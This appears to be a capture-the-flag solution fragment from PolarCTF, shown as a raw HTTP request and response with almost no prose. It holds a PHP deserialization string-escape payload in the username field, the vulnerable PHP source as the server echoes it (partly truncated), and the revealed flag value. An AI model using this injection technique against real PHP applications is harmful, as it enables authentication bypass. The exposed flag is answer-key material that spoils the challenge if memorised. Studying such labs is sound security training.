 POST / HTTP/1.1
Host: db7b2e1a-7c4e-45f9-bde0-621b771db2f0.www.polarctf.com:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
username=xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}
1 HTTP/1.1 200 OK
2 Content-Length: 2631
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 28 Sep 2025 08:02:10 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">/*<br /><br />PolarD&amp;N&
*/<br /></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><spa
#0000BB">__FILE__</span><span style="color: #007700">);<br />function&nbsp;</span><span style="color: #000
span style="color: #007700">(</span><span style="color: #0000BB">$string</span><span style="color: #007700
&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">preg_replace</span><span style="co
><span style="color: #DD0000">'/x/'</span><span style="color: #007700">,&nbsp;</span><span style="color: #
span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$string</span><span style="color: #
/><br /></span><span style="color: #0000BB">$username&nbsp;</span><span style="color: #007700">=&nbsp;</sp
color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">'username'<
color: #007700">];<br /><br /></span><span style="color: #0000BB">$password&nbsp;</span><span style="color
span><span style="color: #DD0000">"aaaaa"</span><span style="color: #007700">;<br /></span><span style="co
$user&nbsp;</span><span style="color: #007700">=&nbsp;array(</span><span style="color: #0000BB">$username<
color: #007700">,&nbsp;</span><span style="color: #0000BB">$password</span><span style="color: #007700">);
span style="color: #0000BB">$r&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: 
><span style="color: #007700">(</span><span style="color: #0000BB">serialize</span><span style="color: #00
style="color: #0000BB">$user</span><span style="color: #007700">));<br />if(</span><span style="color: #00
span style="color: #007700">(</span><span style="color: #0000BB">$r</span><span style="color: #007700
style="color: #0000BB">1</span><span style="color: #007700">]&nbsp;==&nbsp;</span><span style="color: #DD0
span style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">
span><span style="color: #007700">(</span><span style="color: #DD0000">'flag.php'</span><span style="color
</span>
11 </span>
12 </code><?php
13 $flag = 'flag{1d15212ef3230f744539fd2355f46f41}';
14 ?>